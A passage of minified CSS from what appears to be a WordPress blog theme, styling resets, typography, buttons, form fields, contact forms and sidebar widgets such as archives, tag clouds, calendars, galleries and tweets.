form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}html,textarea{overflow:auto}body,html{width:100%;height:100%}a{text-decoration:none;outline:0}button,input,textarea{margin:0;padding:0;border:0;outline:0}a,button,input[type=button],input[type=submit],label{cursor:pointer}h1,h2,h3,h4,h5,h6{font-weight:normal}b,strong{font-weight:bold}em,i{font-style:italic}address{font-style:normal}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}abbr,acronym{border-bottom:1px dotted;cursor:help}ins{text-decoration:none}::-moz-selection{background:#E84E89;color:white;text-shadow:none}::selection{background:#E84E89;color:white;text-shadow:none}h1,h2,h3,h4,h5,h6{color:#222}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-family:"Montserrat",sans-serif;font-weight:600;font-size:24px;margin-bottom:40px;line-height:1.6;letter-spacing:0.6px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:40px;font-weight:normal;margin-bottom:30px;line-height:1.2}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:34px;line-height:1.3}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:26px;line-height:1.4}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:18px;margin-bottom:10px;line-height:1.45}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:16px;margin-bottom:5px;line-height:1.45}#single #comments.hosted .comment .white.comment-author,.title.white,.wpcf7 label.white{color:#fff}#single #comments.hosted .comment .bordered.comment-author:after,.title.bordered:after,.wpcf7 label.bordered:after{display:block;content:'';width:100%;height:2px;background:#F4F4F4;margin-top:10px}#single #comments.hosted .comment .bordered.white.comment-author:after,.title.bordered.white:after,.wpcf7 label.bordered.white:after{background:rgba(255,255,255,0.25)}#single #comments.hosted .comment .bold.comment-author,.title.bold,.wpcf7 label.bold{font-weight:bold!important}.border-effect a:before,.underline-effect a:before{-webkit-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease}.border-effect a,.underline-effect a{position:relative;z-index:1;padding-bottom:2px}.border-effect a:before,.underline-effect a:before{content:'';position:absolute;left:0;top:100%;width:100%;border-bottom:1px solid;opacity:.5}.border-effect a:before,.underline-effect a:hover:before{width:90%;left:5%}.border-effect a:before{opacity:0;visibility:hidden}.border-effect a:hover:before{width:100%;left:0;opacity:1;visibility:visible}.my-mfp-zoom-in .mfp-content{-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.my-mfp-zoom-in.mfp-ready .mfp-content{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.my-mfp-zoom-in.mfp-removing .mfp-content{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);-webkit-opacity:0;-moz-opacity:0;opacity:0}.my-mfp-zoom-in.mfp-bg{opacity:0.001;-webkit-transition:opacity 0.3s ease-out;-o-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.my-mfp-zoom-in.mfp-ready.mfp-bg{-webkit-opacity:0.8;-moz-opacity:0.8;opacity:0.8}.my-mfp-zoom-in.mfp-removing.mfp-bg{-webkit-opacity:0;-moz-opacity:0;opacity:0}.widget_media_image a,a.hover-effect{display:block;position:relative;overflow:hidden;background:#000}.widget_media_image a img,.widget_media_image a span.cover,a.hover-effect img,a.hover-effect span.cover{display:block;width:101%;height:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.widget_media_image a:hover img,.widget_media_image a:hover span.cover,a.hover-effect:hover img,a.hover-effect:hover span.cover{opacity:.85}.gradient-effect a:not(.epcl-button){padding-bottom:5px;background-image:-webkit-gradient(linear,left top,right top,from(#00bec1),to(#00bec1));background-image:-o-linear-gradient(left,#00bec1 0%,#00bec1 100%);background-image:linear-gradient(to right,#00bec1 0%,#00bec1 100%);background-size:0px 4px;background-repeat:no-repeat;background-position:left 87%}.gradient-effect a:not(.epcl-button):after,.gradient-effect a:not(.epcl-button):before{display:none}.gradient-effect a:not(.epcl-button):hover{color:#222;background-size:100% 4px}.epcl-pagination div.nav a.gradient-effect a,.gradient-effect.red a{background-image:-webkit-gradient(linear,left top,right top,from(#e84e89),to(#e84e89));background-image:-o-linear-gradient(left,#e84e89 0%,#e84e89 100%);background-image:linear-gradient(to right,#e84e89 0%,#e84e89 100%)}.translate-effect{display:inline-block}.translate-effect:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination a,.button,.epcl-button,.epcl-pagination div.nav a{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single #comments.hosted nav.pagination a:hover,.button:hover,.epcl-button:hover,.epcl-pagination div.nav a:hover{color:#fff;background-color:#333}#single #comments.hosted nav.pagination a.small,.button.small,.epcl-button.small,.epcl-pagination div.nav a.small{font-size:12px;padding:5px 15px}#single #comments.hosted nav.pagination a.large,.button.large,.epcl-button.large,.epcl-pagination div.nav a.large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}#single #comments.hosted nav.pagination a.circle,.button.circle,.epcl-button.circle,.epcl-pagination div.nav a.circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}#single #comments.hosted nav.pagination a.circle i.fa,.button.circle i.fa,.epcl-button.circle i.fa,.epcl-pagination div.nav a.circle i.fa{margin:0;vertical-align:middle}#single #comments.hosted nav.pagination a.outline,.button.outline,.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}#single #comments.hosted nav.pagination a.outline:hover,.button.outline:hover,.epcl-button.outline:hover,.epcl-pagination div.nav a.outline:hover{color:#fff;background-color:#00BEC1}#single #comments.hosted nav.pagination .epcl-pagination div.nav a,#single #comments.hosted nav.pagination a.red,.button.red,.epcl-button.red,.epcl-pagination div.nav #single #comments.hosted nav.pagination a,.epcl-pagination div.nav a,.epcl-pagination div.nav a.epcl-button{background-color:#E84E89}#single #comments.hosted nav.pagination .epcl-pagination div.nav a:hover,#single #comments.hosted nav.pagination a.red:hover,.button.red:hover,.epcl-button.red:hover,.epcl-pagination div.nav #single #comments.hosted nav.pagination a:hover,.epcl-pagination div.nav a.epcl-button:hover,.epcl-pagination div.nav a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination .epcl-pagination div.nav a.outline,#single #comments.hosted nav.pagination a.red.outline,.button.red.outline,.epcl-button.red.outline,.epcl-pagination div.nav #single #comments.hosted nav.pagination a.outline,.epcl-pagination div.nav a.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}#single #comments.hosted nav.pagination a.dark,.button.dark,.epcl-button.dark,.epcl-pagination div.nav a.dark{background-color:#333}#single #comments.hosted nav.pagination a.dark:hover,.button.dark:hover,.epcl-button.dark:hover,.epcl-pagination div.nav a.dark:hover{color:#fff;background-color:#555}#single #comments.hosted nav.pagination a i.fa,.button i.fa,.epcl-button i.fa,.epcl-pagination div.nav a i.fa{font-size:85%;margin-left:5px}.widget_epcl_tag_cloud,.widget_tag_cloud,div.tags{display:block}.absolute.widget_epcl_tag_cloud,.absolute.widget_tag_cloud,div.tags.absolute{position:absolute;right:0;top:-15px;width:100%;z-index:10;text-align:center}.no-thumb.widget_epcl_tag_cloud,.no-thumb.widget_tag_cloud,div.tags.no-thumb{margin-bottom:12.5px;margin-top:-38px}.widget_epcl_tag_cloud a,.widget_epcl_tag_cloud span,.widget_tag_cloud a,.widget_tag_cloud span,div.tags a,div.tags span{font-size:15px;color:#fff;display:inline-block;padding:4px 25px;vertical-align:top;border-radius:3px;margin-bottom:5px;margin-right:5px;border-radius:25px;font-family:"Montserrat",sans-serif;font-weight:600;letter-spacing:0.5px;background-color:#E84E89}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover,div.tags a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.ctag{background-color:#E84E89}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],select,textarea{display:block;background:#F4F4F4;border:2px solid #F4F4F4;color:#555;font:15px "Montserrat",sans-serif;font-weight:500;letter-spacing:0.3px;padding:12px 30px;height:45px;width:100%;margin-bottom:15px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:25px;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#555}input[type=email]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=url]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:#555}input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=url]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:#555}input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#555}input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#e7e7e7}textarea{width:100%;height:170px;resize:none;padding-top:25px;padding-bottom:25px;line-height:1.8}input[type=submit]{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background-color:#E84E89;font-size:18px;padding:10px 30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=submit]:hover{color:#fff;background-color:#333}input[type=submit].small{font-size:12px;padding:5px 15px}input[type=submit].large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}input[type=submit].circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}input[type=submit].circle i.fa{margin:0;vertical-align:middle}input[type=submit].outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}input[type=submit].outline:hover{color:#fff;background-color:#00BEC1}input[type=submit].red{background-color:#E84E89}input[type=submit].red:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}input[type=submit].red.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}input[type=submit].dark{background-color:#333}input[type=submit].dark:hover{color:#fff;background-color:#555}input[type=submit] i.fa{font-size:85%;margin-left:5px}select{max-width:100%;height:auto;background:#F4F4F4 url("[data-uri]") no-repeat 97% center;background-size:9px 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,.wp-block-categories select,select.custom-select{border:0;border-radius:5px;padding:10px 15px;padding-right:25px;background:#E84E89 url("[data-uri]") no-repeat 93% center;background-size:9px 6px;color:#fff;font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;outline:0;cursor:pointer;margin-left:20px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select option,.widget_categories select option,.widget_meta select option,.widget_nav_menu select option,.widget_pages select option,.widget_recent_comments select option,.widget_recent_entries select option,.widget_rss select option,.wp-block-categories select option,select.custom-select option{color:#222;background:#fff}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,select.custom-select{display:none}.ie9 .widget_archive select,.ie9 .widget_categories select,.ie9 .widget_meta select,.ie9 .widget_nav_menu select,.ie9 .widget_pages select,.ie9 .widget_recent_comments select,.ie9 .widget_recent_entries select,.ie9 .widget_rss select,.ie9 select.custom-select,.widget_archive .ie9 select,.widget_categories .ie9 select,.widget_meta .ie9 select,.widget_nav_menu .ie9 select,.widget_pages .ie9 select,.widget_recent_comments .ie9 select,.widget_recent_entries .ie9 select,.widget_rss .ie9 select{background:none;display:block}.widget_archive select::-ms-expand,.widget_categories select::-ms-expand,.widget_meta select::-ms-expand,.widget_nav_menu select::-ms-expand,.widget_pages select::-ms-expand,.widget_recent_comments select::-ms-expand,.widget_recent_entries select::-ms-expand,.widget_rss select::-ms-expand,select.custom-select::-ms-expand{display:none}.widget_archive select:first-child,.widget_categories select:first-child,.widget_meta select:first-child,.widget_nav_menu select:first-child,.widget_pages select:first-child,.widget_recent_comments select:first-child,.widget_recent_entries select:first-child,.widget_rss select:first-child,select.custom-select:first-child{margin-left:0}button{-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}form p{padding-bottom:15px;font-size:13px}.empty{border:1px solid #F15F74!important}::-webkit-input-placeholder{color:rgba(255,255,255,0.75)}:-moz-placeholder{color:rgba(255,255,255,0.75)}::-moz-placeholder{color:rgba(255,255,255,0.75)}:-ms-input-placeholder{color:rgba(255,255,255,0.75)}form.search-form{position:relative;z-index:1;max-width:none!important}form.search-form input{margin:0}form.search-form input.search-field{background:#00BEC1;border:0;color:#fff;font-weight:500;letter-spacing:0.3px;padding-right:50px}form.search-form input.search-field::-webkit-input-placeholder{color:#fff}form.search-form input.search-field:-moz-placeholder{color:#fff}form.search-form input.search-field::-moz-placeholder{color:#fff}form.search-form input.search-field:-ms-input-placeholder{color:#fff}form.search-form .submit{position:absolute;right:20px;top:50%;color:#fff;background:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:-14px;font-size:16px}form.search-form .submit:hover{opacity:.75}.wpcf7 p{padding:0!important;margin-bottom:20px}.wpcf7 span.wpcf7-form-control-wrap{display:block;margin-top:10px}.wpcf7 input.wpcf7-form-control,.wpcf7 textarea.wpcf7-form-control{font-weight:500}.wpcf7 .ajax-loader{margin-left:10px!important;vertical-align:baseline!important}.wpcf7 .wpcf7-response-output{clear:both;border:0!important;background:#DE394A;color:#fff;padding:10px 15px!important;font-size:16px;text-align:center;margin:0 0 20px!important;position:relative;border-radius:25px}.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ok{background:#13ab51}#footer .widget{margin-bottom:20px}.widget .nice-select{float:none;color:#fff;border-color:#E84E89;background-color:#E84E89;color:#fff;font-weight:500;margin:0}.widget .nice-select:active,.widget .nice-select:focus,.widget .nice-select:hover{background-color:#E84E89;border-color:#E84E89;color:#fff}.widget .nice-select:after{border-bottom:2px solid #fff;border-right:2px solid #fff}.widget_text .textwidget{margin-top:-9px}.widget_text p{margin-bottom:20px}.widget_text p:last-of-type{margin-bottom:0}.widget_archive label,.widget_categories label,.widget_meta label,.widget_nav_menu label,.widget_pages label,.widget_recent_comments label,.widget_recent_entries label,.widget_rss label{display:none}.widget_archive ul>li,.widget_categories ul>li,.widget_meta ul>li,.widget_nav_menu ul>li,.widget_pages ul>li,.widget_recent_comments ul>li,.widget_recent_entries ul>li,.widget_rss ul>li{display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul>li a,.widget_categories ul>li a,.widget_meta ul>li a,.widget_nav_menu ul>li a,.widget_pages ul>li a,.widget_recent_comments ul>li a,.widget_recent_entries ul>li a,.widget_rss ul>li a{font-size:16px}.widget_archive ul>li:last-of-type,.widget_categories ul>li:last-of-type,.widget_meta ul>li:last-of-type,.widget_nav_menu ul>li:last-of-type,.widget_pages ul>li:last-of-type,.widget_recent_comments ul>li:last-of-type,.widget_recent_entries ul>li:last-of-type,.widget_rss ul>li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul>li ul.children,.widget_archive ul>li ul.sub-menu,.widget_categories ul>li ul.children,.widget_categories ul>li ul.sub-menu,.widget_meta ul>li ul.children,.widget_meta ul>li ul.sub-menu,.widget_nav_menu ul>li ul.children,.widget_nav_menu ul>li ul.sub-menu,.widget_pages ul>li ul.children,.widget_pages ul>li ul.sub-menu,.widget_recent_comments ul>li ul.children,.widget_recent_comments ul>li ul.sub-menu,.widget_recent_entries ul>li ul.children,.widget_recent_entries ul>li ul.sub-menu,.widget_rss ul>li ul.children,.widget_rss ul>li ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4}.widget_archive ul>li ul.children li,.widget_archive ul>li ul.sub-menu li,.widget_categories ul>li ul.children li,.widget_categories ul>li ul.sub-menu li,.widget_meta ul>li ul.children li,.widget_meta ul>li ul.sub-menu li,.widget_nav_menu ul>li ul.children li,.widget_nav_menu ul>li ul.sub-menu li,.widget_pages ul>li ul.children li,.widget_pages ul>li ul.sub-menu li,.widget_recent_comments ul>li ul.children li,.widget_recent_comments ul>li ul.sub-menu li,.widget_recent_entries ul>li ul.children li,.widget_recent_entries ul>li ul.sub-menu li,.widget_rss ul>li ul.children li,.widget_rss ul>li ul.sub-menu li{padding-left:20px}#footer .widget_archive ul>li ul.children,#footer .widget_archive ul>li ul.sub-menu,#footer .widget_categories ul>li ul.children,#footer .widget_categories ul>li ul.sub-menu,#footer .widget_meta ul>li ul.children,#footer .widget_meta ul>li ul.sub-menu,#footer .widget_nav_menu ul>li ul.children,#footer .widget_nav_menu ul>li ul.sub-menu,#footer .widget_pages ul>li ul.children,#footer .widget_pages ul>li ul.sub-menu,#footer .widget_recent_comments ul>li ul.children,#footer .widget_recent_comments ul>li ul.sub-menu,#footer .widget_recent_entries ul>li ul.children,#footer .widget_recent_entries ul>li ul.sub-menu,#footer .widget_rss ul>li ul.children,#footer .widget_rss ul>li ul.sub-menu{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li,#footer .widget_categories ul>li,#footer .widget_meta ul>li,#footer .widget_nav_menu ul>li,#footer .widget_pages ul>li,#footer .widget_recent_comments ul>li,#footer .widget_recent_entries ul>li,#footer .widget_rss ul>li{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li a:before,#footer .widget_categories ul>li a:before,#footer .widget_meta ul>li a:before,#footer .widget_nav_menu ul>li a:before,#footer .widget_pages ul>li a:before,#footer .widget_recent_comments ul>li a:before,#footer .widget_recent_entries ul>li a:before,#footer .widget_rss ul>li a:before{display:none}.widget_archive>ul>li,.widget_categories>ul>li,.widget_recent_comments>ul>li,.widget_recent_entries>ul>li,.widget_rss>ul>li{position:relative;z-index:1;padding-left:27px;font-size:16px}.widget_archive>ul>li .comment-author-link,.widget_categories>ul>li .comment-author-link,.widget_recent_comments>ul>li .comment-author-link,.widget_recent_entries>ul>li .comment-author-link,.widget_rss>ul>li .comment-author-link{font-weight:600}.widget_archive>ul>li:before,.widget_categories>ul>li:before,.widget_recent_comments>ul>li:before,.widget_recent_entries>ul>li:before,.widget_rss>ul>li:before{color:#E84E89;font-family:'remixicon'!important;font-size:18px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:0px}#footer .widget_archive>ul>li:before,#footer .widget_categories>ul>li:before,#footer .widget_recent_comments>ul>li:before,#footer .widget_recent_entries>ul>li:before,#footer .widget_rss>ul>li:before{color:#fff}.widget_recent_entries>ul>li:before{content:"\ec1d";top:-2px}.widget_archive>ul>li:before{content:"\eae0"}.widget_recent_comments>ul>li:before{content:"\eafc";top:-2px;-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);font-size:19px}.widget_rss>ul>li:before{content:"\ee6c";top:-2px}.widget_categories>ul>li{padding-left:0}.widget_categories>ul>li:before{display:none}.widget_categories>ul>li:before{content:'\f02b'}.widget_archive,.widget_categories{color:#666666}.widget_archive ul li,.widget_categories ul li{text-align:right;background:none;line-height:30px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul li:last-of-type,.widget_categories ul li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul li span,.widget_categories ul li span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer .widget_archive ul li span,#footer .widget_categories ul li span{color:#fff}.widget_archive ul>li,.widget_categories ul>li{clear:both}.widget_archive ul>li a,.widget_categories ul>li a{float:left}.widget_archive ul>li:after,.widget_categories ul>li:after{content:'';display:block;width:100%;clear:both}.widget_epcl_tag_cloud,.widget_tag_cloud{display:block}.widget_epcl_tag_cloud div.tagcloud,.widget_tag_cloud div.tagcloud{margin-left:-3px}.widget_epcl_tag_cloud a,.widget_tag_cloud a{font-size:14px!important;margin:0 2px 8px 0;color:#fff;background-image:none!important}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover{color:#fff}.widget_epcl_tag_cloud a .tag-link-count,.widget_tag_cloud a .tag-link-count{margin-left:2px}.widget_epcl_tag_cloud span,.widget_tag_cloud span{display:inline;padding:0;color:inherit;font-size:13px;background:transparent;vertical-align:inherit;margin:0}#footer .widget_epcl_tag_cloud a,#footer .widget_tag_cloud a{color:#fff;font-size:15px!important;padding:4px 20px}#footer .widget_epcl_tag_cloud a:before,#footer .widget_tag_cloud a:before{display:none}#footer .widget_epcl_tag_cloud a:hover,#footer .widget_tag_cloud a:hover{color:#fff}.widget_recent_entries .post-date{font-size:13px;display:block;color:#595959}.widget_media_audio a:before{display:none}.widget_calendar table{width:100%}.widget_calendar table caption{font-weight:600}.widget_calendar table thead{background:#111;color:#fff}.widget_calendar table th{font-weight:600;border:0}.widget_calendar table td{border-top:1px solid #F4F4F4;text-align:center}.widget_calendar table td a{font-weight:600}.widget_calendar table td,.widget_calendar table th{padding:5px}.widget_calendar table #prev{text-align:left}.widget_calendar table #next{text-align:right}#footer .widget_calendar table{border-collapse:separate}#footer .widget_calendar table td{border:0;border-top:1px solid rgba(255,255,255,0.25)}#footer .widget_calendar tfoot{border-top:1px solid rgba(255,255,255,0.25)}.widget_media_image a{display:inline-block;padding:0}.widget_media_image a img{display:block;width:auto}.widget_media_image a:before{display:none}.widget_media_image img{border-radius:15px}.widget_media_gallery .gallery-item{margin-top:0!important}.widget_media_gallery a{display:inline-block;vertical-align:top;padding:0px 4px;overflow:hidden}.widget_media_gallery a img{border:0!important}.widget_rss .widget-title a{padding-bottom:0}.widget_rss .widget-title a img{display:none}.widget_rss .widget-title a:before{display:none}.widget_rss ul li{font-size:14px}.widget_rss a{font-family:"Montserrat",sans-serif;font-weight:600}.widget_rss .rss-date{display:block;font-size:13px}.widget_rss cite{font-weight:600}.widget_rss .rssSummary,.widget_rss cite{display:block;padding-top:15px}.widget_epcl_about .avatar{float:left;width:90px;height:90px;margin-right:20px}.widget_epcl_about .avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}.widget_epcl_about .avatar img{display:block}.widget_epcl_about .founder{margin-top:0px;margin-bottom:9px;font-size:14px;opacity:0.75}.widget_epcl_about .social{background:#00BEC1;padding:2px 25px;float:left;border-radius:25px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.widget_epcl_about .social a{padding:0;margin:0 5px;font-size:18px;color:#fff!important}.widget_epcl_about p{margin-top:15px}.widget_epcl_featured_category .info,.widget_epcl_posts_thumbs .info,.widget_epcl_related_articles .info{padding-top:0px}.widget_epcl_featured_category .item,.widget_epcl_posts_thumbs .item,.widget_epcl_related_articles .item{margin-bottom:20px;position:relative;padding-left:100px;min-height:80px}.widget_epcl_featured_category .item.no-thumb,.widget_epcl_posts_thumbs .item.no-thumb,.widget_epcl_related_articles .item.no-thumb{padding:0}#single #comments.hosted .comment .widget_epcl_featured_category .item .comment-author,#single #comments.hosted .comment .widget_epcl_posts_thumbs .item .comment-author,#single #comments.hosted .comment .widget_epcl_related_articles .item .comment-author,.widget_epcl_featured_category .item #single #comments.hosted .comment .comment-author,.widget_epcl_featured_category .item .title,.widget_epcl_featured_category .item .wpcf7 label,.widget_epcl_posts_thumbs .item #single #comments.hosted .comment .comment-author,.widget_epcl_posts_thumbs .item .title,.widget_epcl_posts_thumbs .item .wpcf7 label,.widget_epcl_related_articles .item #single #comments.hosted .comment .comment-author,.widget_epcl_related_articles .item .title,.widget_epcl_related_articles .item .wpcf7 label,.wpcf7 .widget_epcl_featured_category .item label,.wpcf7 .widget_epcl_posts_thumbs .item label,.wpcf7 .widget_epcl_related_articles .item label{margin-bottom:0px;font-weight:600}.widget_epcl_featured_category .item .thumb,.widget_epcl_posts_thumbs .item .thumb,.widget_epcl_related_articles .item .thumb{width:80px;height:80px;border-radius:50%;background:none;position:absolute;left:0;top:0;padding:0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}.widget_epcl_featured_category .item time,.widget_epcl_posts_thumbs .item time,.widget_epcl_related_articles .item time{font-size:12px;color:#595959}.widget_epcl_featured_category .item time svg,.widget_epcl_posts_thumbs .item time svg,.widget_epcl_related_articles .item time svg{margin-right:5px;width:14px;height:14px;vertical-align:middle;margin-top:-3px;fill:#595959}#footer .widget_epcl_featured_category .item time,#footer .widget_epcl_posts_thumbs .item time,#footer .widget_epcl_related_articles .item time{color:#fff}#footer .widget_epcl_featured_category .item time svg,#footer .widget_epcl_posts_thumbs .item time svg,#footer .widget_epcl_related_articles .item time svg{fill:#fff}.widget_epcl_featured_category .item:last-of-type,.widget_epcl_posts_thumbs .item:last-of-type,.widget_epcl_related_articles .item:last-of-type{margin-bottom:0}aside .widget_epcl_featured_category .item a:before,aside .widget_epcl_posts_thumbs .item a:before,aside .widget_epcl_related_articles .item a:before{border:none}.epcl-gallery div.loading,.widget_epcl_flickr div.loading,.widget_epcl_instagram div.loading{text-align:center;padding:20px 0}.epcl-gallery.loaded .loading,.widget_epcl_flickr.loaded .loading,.widget_epcl_instagram.loaded .loading{display:none}.epcl-gallery ul,.widget_epcl_flickr ul,.widget_epcl_instagram ul{margin:0 -5px}.epcl-gallery ul li,.widget_epcl_flickr ul li,.widget_epcl_instagram ul li{display:block;padding:0 5px 10px}.epcl-gallery ul li .wrapper,.widget_epcl_flickr ul li .wrapper,.widget_epcl_instagram ul li .wrapper{border-radius:15px;overflow:hidden}.epcl-gallery ul li a,.widget_epcl_flickr ul li a,.widget_epcl_instagram ul li a{display:block;overflow:hidden;width:100%;position:relative;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover!important;padding-top:80%}.epcl-gallery ul li a:hover:before,.widget_epcl_flickr ul li a:hover:before,.widget_epcl_instagram ul li a:hover:before{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.epcl-gallery ul li a span.cover,.widget_epcl_flickr ul li a span.cover,.widget_epcl_instagram ul li a span.cover{height:100%;width:101%;position:absolute;left:0;top:0}.widget_epcl_instagram ul li a{padding-top:20%}.widget_epcl_ads_125 .epcl-banner-wrapper{margin:0 -10px}.widget_epcl_ads_125 .epcl-banner{display:block;float:left;max-width:50%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 10px 20px}.widget_epcl_ads_125 .epcl-banner a>img{display:block;max-width:100%;height:auto}.epcl-banner-wrapper a:before{display:none}.widget_ep_ads_fluid .epcl-a{overflow:hidden}section.widget_epcl_tweets p{position:relative;padding-left:35px;margin-bottom:20px;font-size:13px;line-height:2}section.widget_epcl_tweets p a{color:#E84E89}section.widget_epcl_tweets p small{color:#666666;font-size:11px;padding-top:5px;display:block}#footer section.widget_epcl_tweets p small{color:#fff}section.widget_epcl_tweets p i.fa-twitter{font-size:21px;position:absolute;left:0;top:5px;color:#1da1f2}#footer section.widget_epcl_tweets p 